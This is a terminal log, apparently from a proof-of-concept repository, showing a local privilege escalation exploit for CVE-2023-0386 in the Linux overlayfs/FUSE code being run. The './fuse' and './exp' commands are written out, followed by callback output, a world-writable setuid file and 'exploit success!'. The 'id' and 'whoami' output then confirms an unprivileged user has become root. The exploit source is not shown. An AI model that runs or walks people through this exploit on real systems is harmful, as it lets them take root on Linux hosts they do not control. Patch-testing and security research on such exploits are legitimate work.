 limuzi@Ubuntu:~/桌面/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x41c0
[+] getattr_callback
[+] getattr_callback
[+] getattr_callback
[+] getattr_callback
/
[+] readdir
[+] getattr_callback
[+] getattr_callback
/file
[+] getattr_callback
/
[+] readdir
[+] getattr_callback
/
[+] readdir
[+] getattr_callback
/
[+] readdir
[+] getattr_callback
/
[+] readdir
[+] getattr_callback
/
root@Ubuntu: ~/桌面/CVE-2023-0386
limuzi@Ubuntu:~/桌面/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
总用量 8
drwxrwxr-x 1 root   root     4096 мая  9 14:40 .
drwxrwxr-x 6 root   root     4096 мая  9 14:40 ..
-rwsrwxrwx 1 nobody nogroup 16832 янв  1  1970 file
[+] exploit success!
root@Ubuntu:~/桌面/CVE-2023-0386# id
用户id=0(root) 组id=0(root) 组=0(root),4(adm),24(cdrom),27(sudo),30(di
dev),120(lpadmin),133(lxd),134(sambashare),1000(limuzi)
root@Ubuntu:~/桌面/CVE-2023-0386# whoami
root
root@Ubuntu:~/桌面/CVE-2023-0386#